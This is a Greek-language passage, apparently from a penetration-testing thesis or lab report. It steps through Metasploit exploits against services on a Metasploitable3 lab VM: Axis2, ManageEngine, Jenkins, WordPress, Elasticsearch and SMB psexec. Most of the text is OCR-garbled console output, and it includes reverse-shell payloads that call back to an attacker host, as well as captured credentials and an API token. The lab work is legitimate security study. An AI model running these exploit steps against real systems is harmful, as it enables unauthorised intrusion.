



|                                                                                                    | msf5 exploit(multi/http/axis2 deployer) > options                                                                            |                                                   |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | Module options (exploit/multi/http/axis2 deployer):                                                                          |                                                   |                                                                                                    |
| Name                                                                                                    | Current Setting Required Description                                                                                         |                                                   |                                                                                                    |
| $\alpha$ , $\alpha$ , $\alpha$ , $\alpha$ ,<br><b>PASSWORD</b><br>PATH<br>Proxies<br><b>RHOSTS</b><br><b>RPORT</b><br><b>SSL</b><br><b>USERNAME</b><br><b>VHOST</b> | axis2<br>/axis2<br>10.0.2.35<br>8282<br>false<br>admin                                                                       | yes<br>yes<br>no<br>yes<br>yes<br>no<br>yes<br>no | The password for the specified username<br>The URI path of the axis2 app (use /dswsbobje for SAP BusinessObjects)<br>A proxy chain of format type:host:port[,type:host:port][]<br>The target host(s), range CIDR identifier, or hosts file with syntax 'file: <path>'<br/>The target port (TCP)<br/>Negotiate SSL/TLS for outgoing connections<br/>The username to authenticate as<br/>HTTP server virtual host</path> |
|                                                                                                    | Payload options (java/meterpreter/reverse tcp):                                                                              |                                                   |                                                                                                    |
| Name                                                                                                    | Current Setting Required Description                                                                                         |                                                   |                                                                                                    |
| LPORT 1234                                                                                                    | LHOST 10.0.2.30                                                                                                    | yes<br>yes                                        | The listen address (an interface may be specified)<br>The listen port                                                                                                    |
| Exploit target:                                                                                                    |                                                                                                    |                                                   |                                                                                                    |
| Id Name                                                                                                    |                                                                                                    |                                                   |                                                                                                    |
| $-1 - -1$<br>$\sim$ $-$<br>Java<br>Θ                                                                                                    |                                                                                                    |                                                   |                                                                                                    |
|                                                                                                    | msf5 exploit(multi/http/axis2_deployer) > exploit                                                                            |                                                   |                                                                                                    |
|                                                                                                    | [*] Started reverse TCP handler on 10.0.2.30:1234<br>[+] Successfully uploaded<br>[*] Polling to see if the service is ready |                                                   | [+] http://10.0.2.35:8282/axis2/axis2-admin [Apache-Coyote/1.1] [Axis2 Web Admin Module] successful login 'admin' : 'axis2'<br>[*] Sending stage (53904 bytes) to 10.0.2.35<br>[*] Meterpreter session 10 opened (10.0.2.30:1234 -> 10.0.2.35:49703) at 2020-07-18 22:29:15 +0300<br>[!] This exploit may require manual cleanup of 'webapps/axis2/WEB-INF/services/dWaoGwLP.jar' on the target                        |
| meterpreter >                                                                                                    |                                                                                                    |                                                   | [+] Deleted webapps/axis2/WEB-INF/services/dWaoGwLP.jar                                                                                                    |
| meternreter >                                                                                                    |                                                                                                    |                                                   |                                                                                                    |

Σχήμα 4.17: Apache exploitation.

Επόμενη πόρτα που θα δούμε είναι η 8383 στην οποία τρέχει το service Manage Engine Desktop Central (Σχήμα 4.18), που είναι μια λύση διαχείρισης servers, laptops, desktops, smartphones, tables από ένα κεντρικό σημείο. Η συγκεκριμένη έκδοση έχει ευπάθεια την οποία θα εκμεταλλευτούμε όπως βλέπουμε στο σχήμα 4.19



Σχήμα 4.18: Manage Engine Destkop

|                              |                                                                                       |            | Module options (exploit/windows/http/manageengine connectionid write):                                                                                                    |
|------------------------------|---------------------------------------------------------------------------------------|------------|----------------------------------------------------------------------------------------------------|
| Name<br>$- - - -$            | Current Setting Required Description                                                  |            |                                                                                                    |
| Proxies                      |                                                                                       | no.        | A proxy chain of format type:host:port[,type:host:port][]                                                                                                    |
| <b>RHOSTS</b>                | 10.0.2.35                                                                             | yes        | The target host(s), range CIDR identifier, or hosts file with syntax 'file: <path>'</path>                                                                                                    |
| RPORT                        | 8383                                                                                  | yes        | The target port (TCP)                                                                                                    |
| SSL.                         | true                                                                                  | no         | Negotiate SSL/TLS for outgoing connections                                                                                                    |
| TARGETURI<br><b>VHOST</b>    | $\sqrt{2}$                                                                            | yes<br>no. | The base path for ManageEngine Desktop Central<br>HTTP server virtual host                                                                                                    |
|                              | Payload options (windows/meterpreter/reverse tcp):                                    |            |                                                                                                    |
| Name                         | Current Setting Required Description                                                  |            |                                                                                                    |
| .<br><b>EXITFUNC</b> process |                                                                                       | yes        | Exit technique (Accepted: '', seh, thread, process, none)                                                                                                    |
| LHOST                        | 10.0.2.30                                                                             | yes        | The listen address (an interface may be specified)                                                                                                    |
| LPORT                        | 4444                                                                                  | yes        | The listen port                                                                                                    |
| Exploit target:              |                                                                                       |            |                                                                                                    |
| Name<br>Ιd                   |                                                                                       |            |                                                                                                    |
| $\mathbf{O}$                 | ManageEngine Desktop Central 9 on Windows                                             |            |                                                                                                    |
|                              |                                                                                       |            |                                                                                                    |
|                              |                                                                                       |            | msf5 exploit(windows/http/manageengine connectionid write) > exploit                                                                                                    |
|                              | [*] Started reverse TCP handler on 10.0.2.30:4444                                     |            |                                                                                                    |
|                              | [*] Creating JSP stager<br>[*] Uploading JSP stager IXTNK.jsp<br>[*] Executing stager |            |                                                                                                    |
|                              |                                                                                       |            |                                                                                                    |
|                              |                                                                                       |            |                                                                                                    |
|                              |                                                                                       |            | [*] Sending stage (176195 bytes) to 10.0.2.35<br>[*] Meterpreter session 2 opened (10.0.2.30:4444 -> 10.0.2.35:50093) at 2020-07-18 15:27:42 +0300<br>[!] This exploit may require manual cleanup of '/webapps/DesktopCentral/jspf |
| meterpreter >                |                                                                                       |            |                                                                                                    |
|                              | [+] Deleted /webapps/DesktopCentral/jspf/IXTNK.jsp                                    |            |                                                                                                    |
| meterpreter > getuid         |                                                                                       |            |                                                                                                    |
|                              | Server username: NT AUTHORITY\LOCAL SERVICE                                           |            |                                                                                                    |

Σχήμα 4.19: Manage engine exploitation

Επόμενη πόρτα είναι η 8484 στην οποία τρέχει Jenkins, ο οποίος είναι ένας server όπου βοηθά στην αυτοματοποίηση ανάπτυξης λογισμικού. Όπως βλέπουμε μας δείχνει που υπάρχει ο κωδικός και θα με το προηγούμενο ενεργό session που έχουμε θα πάμε και θα τον βρούμε.



Σχήμα 4.20: Jenkins

Αφού πάρουμε τον κωδικό θα χρησιμοποιήσουμε το κατάλληλο metasploit module ώστε να πάρουμε πρόσβαση όπως βλέπουμε στο σχήμα 4.21

| Name                            | Current Setting                                    |            |  |                 | Required Description                                      |
|---------------------------------|----------------------------------------------------|------------|--|-----------------|-----------------------------------------------------------|
| $2 - 2 - 1$<br><b>API TOKEN</b> | 40265943d9304ba9a13caccf4fc65c8e                   |            |  | n o             | The API token for the specified username                  |
| <b>PASSWORD</b>                 |                                                    |            |  | no              | The password for the specified username                   |
| Proxies                         |                                                    |            |  | no              | A proxy chain of format type:host:port[,type:host:po      |
| <b>RHOSTS</b>                   | 10.0.2.35                                          |            |  | yes             | The target host(s), range CIDR identifier, or hosts       |
| RPORT                           | 8484                                               |            |  | yes             | The target port (TCP)                                     |
| <b>SRVHOST</b>                  | 0.0.0.0                                            |            |  | yes             | The local host or network interface to listen on. Th      |
| SRVPORT                         | 8080                                               |            |  | yes             | The local port to listen on.                              |
| <b>SSL</b>                      | false                                              |            |  | no              | Negotiate SSL/TLS for outgoing connections                |
| SSLCert                         |                                                    |            |  | no.             | Path to a custom SSL certificate (default is randoml      |
| TARGETURI                       | $\mathcal{L}$                                      |            |  | yes             | The path to the Jenkins-CI application                    |
| <b>URIPATH</b>                  |                                                    |            |  | no              | The URI to use for this exploit (default is random)       |
| <b>USERNAME</b>                 | admin                                              |            |  | no              | The username to authenticate as                           |
| <b>VHOST</b>                    |                                                    |            |  |                 |                                                           |
|                                 | Payload options (windows/meterpreter/reverse tcp): |            |  | no              | HTTP server virtual host                                  |
| Name<br>$- - - -$               | Current Setting Required Description               |            |  |                 |                                                           |
| EXITFUNC process                |                                                    | yes        |  |                 | Exit technique (Accepted: '', seh, thread, process, none) |
| LHOST<br>LPORT                  | 10.0.2.30<br>5555                                  | yes<br>yes |  | The listen port | The listen address (an interface may be specified)        |
| Exploit target:                 |                                                    |            |  |                 |                                                           |
| Id Name<br>and and              |                                                    |            |  |                 |                                                           |
| Windows<br>Θ                    |                                                    |            |  |                 |                                                           |

Σχήμα 4.21: Jenkins exploitation

Επόμενη πόρτα που θα δούμε είναι η 8585 στην οποία υπάρχουν 2 subdirectories, /uploads και /wordpress όπως βλέπουμε στο σχήμα 4.22

| WAMPSERVER Homepart x +   |                             |                            |                               |                          |                                     |                                |
|---------------------------|-----------------------------|----------------------------|-------------------------------|--------------------------|-------------------------------------|--------------------------------|
| $\rightarrow$ C $\hat{w}$ | $①$ 10.0.2.35:8585          |                            |                               |                          |                                     |                                |
|                           |                             |                            |                               |                          |                                     |                                |
|                           |                             |                            |                               |                          |                                     |                                |
|                           |                             |                            |                               |                          |                                     |                                |
|                           | WampServer                  |                            |                               |                          |                                     |                                |
|                           |                             |                            |                               |                          |                                     |                                |
|                           |                             |                            |                               |                          |                                     |                                |
|                           | <b>Server Configuration</b> |                            |                               |                          |                                     |                                |
|                           | Apache Version: 2.2.21      |                            |                               |                          |                                     |                                |
|                           | PHP Version: 5.3.10         |                            |                               |                          |                                     |                                |
|                           | Loaded Extensions : Score   |                            | <b>b</b> bcmath               | <b>A</b> calendar        | com_dotnet                          | <b>A</b> ctype                 |
|                           |                             | <b>A</b> date              | <b>A</b> ereg                 | <b>Sh</b> filter         | 寿ftp                                | <b>A</b> hash                  |
|                           |                             | <b>SE</b> iconv            | <b>静json</b>                  | <b>M</b> mcrypt          | <b>SPL</b>                          | <b>A</b> odbc                  |
|                           |                             | <b>A</b> pcre<br>tokenizer | <b>Reflection</b>             | session<br><b>x</b> zlib | <b>*</b> standard<br><b>Skibxml</b> | <b>*</b> mysqlnd<br><b>dom</b> |
|                           |                             | 身 PDO                      | <b>清</b> zip<br><b>A</b> Phar | SimpleXML                | wddx                                | <b>身</b> xml                   |
|                           |                             | <b>xmireader</b>           | <b>xmlwriter</b>              | apache2handler           | <b>A</b> mbstring                   | sp gd                          |
|                           |                             | <b>A</b> mysql             | <b>A</b> mysqli               | pdo_mysql                | pdo_sqlite                          | <b>A</b> mhash                 |
|                           |                             | *xdebug                    |                               |                          |                                     |                                |
|                           | MySQL Version: 5.5.20       |                            |                               |                          |                                     |                                |
|                           | <b>Tools</b>                |                            |                               |                          |                                     |                                |
|                           | $\rightarrow$ phpinfo()     |                            |                               |                          |                                     |                                |
|                           | phpmyadmin                  |                            |                               |                          |                                     |                                |
|                           |                             |                            |                               |                          |                                     |                                |
|                           | <b>Your Projects</b>        |                            |                               |                          |                                     |                                |
|                           | uploads                     |                            |                               |                          |                                     |                                |
|                           | <b>Wordpress</b>            |                            |                               |                          |                                     |                                |

Σχήμα 4.22: WampServer





Σχήμα 4.23: Wordpress bruteforce

Όπως βλέπουμε στο παραπάνω σχήμα 4.23 καταφέραμε και βρήκαμε credentials μέσω επίθεσης bruteforce στο WordPress.

Επόμενο βήμα όπως θα δούμε στα Σχήματα 4.24, 4.25 και 4.26 είναι να δημιουργήσουμε μέσω του msfvenomένα payloadphpreverseshell το οποίοθα ανεβάσουμε στο path /uploads, θα ανοίξουμε έναν listener και θα το κάνουμε request ώστε να πάρουμε πρόσβαση.





Επόμενη πόρτα είναι η 9200 στην οποία υπάρχει η υπηρεσία του elasticsearch. Στην έκδοση αυτή υπάρχει ευπάθεια και μέσω exploit του Metasploit θα πάρουμε πρόσβαση όπως θα δούμεστο σχήμα 4.28:



Σχήμα 4.27: Elasticsearch

f5 exploit(multi/elasticsearch/script mvel rce) > option; odule options (exploit/multi/elasticsearch/script\_mvel\_rce): Name Current Setting Required Description A proxy chain of format type:host:port[,type:host:port][...]<br>The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'<br>The target port (TCP)<br>Megotiate SSL/TLS for outgoing connections<br>Megotiate SSL Proxies<br>RHOSTS  $10.0.2.35$ yes<br>yes RPORT<br>SSL 9200 false TARGETURI **VHOST** no WritableDir  $/$ tmp A directory where we can write files (only for \*nix environments) ayload options (java/meterpreter/reverse tcp): Name Current Setting Required Description LHOST 10.0.2.30<br>LPORT 4444 The listen address (an interface may be specified)<br>The listen port yes yes xploit target: Id Name 0 ElasticSearch 1.1.1 / Automatic msf5 exploit(m<mark>ulti/elasticsearch/script\_mvel\_rce</mark>) > exploit Started reverse TCP handler on 10.0.2.30:4444 Trying to execute arbitrary Java...  $\ast i$ Discovering remote OS.. Remote OS is 'Windows Server 2008 R2'  $+1$ Discovering TEMP path<br>TEMP path identified: 'C:\Windows\TEMP\'  $+1$ Sending stage (53904 bytes) to 10.0.2.35<br>Meterpreter session 2 opened (10.0.2.30:4444 -> 10.0.2.35:49381) at 2020-07-18 20:04:35 +0300 [!] This exploit may require manual cleanup of 'C:\Windows\TEMP\QNAuRh.jar' on the target meterpreter > getuid Server username: METASPLOITABLE3\$ eterpreter > background \*] Backgrounding session 2

Σχήμα 4.28: elasticsearchexploitation

Τέλος στην πόρτα 445 υπάρχει το service του smb. Έχοντας ήδη username / password θα περάσουμε τις παραμέτρους στο κατάλληλο και θα πάρουμε πρόσβαση, αυτή την φορά με δικαιώματα system όπως βλέπουμε στο σχήμα 4.29

|                                                                                                    |                   | msf5 exploit(windows/smb/psexec psh) > options                                                                                                    |                                                       |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                   | Module options (exploit/windows/smb/psexec psh):                                                                                                  |                                                       |                                                                                                    |
| Name<br>$- - - -$                                                                                                    |                   | Current Setting Required Description                                                                                                    |                                                       |                                                                                                    |
